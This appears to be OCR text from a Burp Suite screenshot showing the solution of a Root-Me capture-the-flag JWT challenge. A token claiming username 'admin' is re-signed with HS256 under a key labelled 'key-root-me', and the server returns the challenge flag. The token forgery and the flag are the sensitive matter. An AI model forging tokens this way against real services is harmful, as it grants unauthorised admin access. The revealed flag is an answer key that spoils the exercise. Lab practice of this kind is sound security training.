 Request
Pretty Raw Hex JSON Web Token Hackvertor \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0 ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.
ttkNKrLt08_zSx8oRWiQWeEGjq0fUAKCdS3RS4PWsXg
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"username": "admin"
}
Format JSON
Compact JSON
Signature
B6 D9 0D 2A B2 ED D3 CF F3 4B 1F 28 45 6
E1 06 8E AD 1F 50 02 82 75 2D D1 4B 83 D
Information
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 08 Aug 2025 12:10:45 GMT
4 Content-Type: application/json
5 Content-Length: 68
6 Connection: keep-alive
7
8 {
"result":"Congrats !! Here is your flag : HardcodeYourAlgoBro\n"
}
9
Sign
Signing Key
key-root-me (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Search 0 highlights